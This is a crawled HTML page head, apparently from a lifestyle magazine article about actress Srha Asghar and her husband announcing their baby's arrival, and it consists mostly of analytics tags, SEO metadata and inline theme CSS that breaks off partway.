

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/
body_size: 37147
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z31BQ45GFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z31BQ45GFV');
</script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png'>
<link rel='preload' as='image' href='https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n-780x470.jpg'>
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Srha Asghar as well her husband revealed their baby&#039;s arrival. - Asian Life Style Magazine</title>
	<link rel="canonical" href="https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Srha Asghar as well her husband revealed their baby&#039;s arrival. - Asian Life Style Magazine" />
	<meta property="og:description" content="Srha Asghar is an enthralling newcomer in the Pakistani drama industry, and an outstanding actress.&nbsp;Srha is well-known for her role on the television dramatics Pyar Ke Sadqay, Aakhir Kab Tak, and Bebaak.&nbsp;Her role in the drama Bebak was praised by a wide audience.&nbsp;Srha Asghar was also seen in the movie Ek Jhooti Love Story. The &hellip;" />
	<meta property="og:url" content="https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/" />
	<meta property="og:site_name" content="Asian Life Style Magazine" />
	<meta property="article:published_time" content="2022-09-28T07:36:52+00:00" />
	<meta property="article:modified_time" content="2022-09-28T07:36:56+00:00" />
	<meta property="og:image" content="https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#article","isPartOf":{"@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/"},"author":{"name":"admin","@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"headline":"Srha Asghar as well her husband revealed their baby&#8217;s arrival.","datePublished":"2022-09-28T07:36:52+00:00","dateModified":"2022-09-28T07:36:56+00:00","mainEntityOfPage":{"@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/"},"wordCount":165,"commentCount":0,"publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"image":{"@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg","articleSection":["Couples"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#respond"]}]},{"@type":"WebPage","@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/","url":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/","name":"Srha Asghar as well her husband revealed their baby's arrival. - Asian Life Style Magazine","isPartOf":{"@id":"https://asianlifestylemagazine.com/#website"},"primaryImageOfPage":{"@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#primaryimage"},"image":{"@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#primaryimage"},"thumbnailUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg","datePublished":"2022-09-28T07:36:52+00:00","dateModified":"2022-09-28T07:36:56+00:00","breadcrumb":{"@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#primaryimage","url":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2022/09/292685089_787978589243571_2284811055560079850_n.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://asianlifestylemagazine.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://asianlifestylemagazine.com/blog/"},{"@type":"ListItem","position":3,"name":"Srha Asghar as well her husband revealed their baby&#8217;s arrival."}]},{"@type":"WebSite","@id":"https://asianlifestylemagazine.com/#website","url":"https://asianlifestylemagazine.com/","name":"Asian Life Style Magazine","description":"Asian Life Style Magazine","publisher":{"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://asianlifestylemagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://asianlifestylemagazine.com/#/schema/person/7329c9ed31cfc726c57f5f0fa6998070","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://asianlifestylemagazine.com/#/schema/person/image/","url":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","contentUrl":"https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://asianlifestylemagazine.com/#/schema/person/image/"},"sameAs":["https://asianlifestylemagazine.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Feed" href="https://asianlifestylemagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Comments Feed" href="https://asianlifestylemagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Life Style Magazine &raquo; Srha Asghar as well her husband revealed their baby&#8217;s arrival. Comments Feed" href="https://asianlifestylemagazine.com/srha-asghar-as-well-her-husband-revealed-their-babys-arrival/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fsrha-asghar-as-well-her-husband-revealed-their-babys-arrival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://asianlifestylemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianlifestylemagazine.com%2Fsrha-asghar-as-well-her-husband-revealed-their-babys-arrival%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Arima Madurai';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Arima Madurai';}#main-nav .main-menu > ul > li > a{font-size: 16px;}#tie-body{background-image: url(https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/images/patterns/body-bg15.png);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 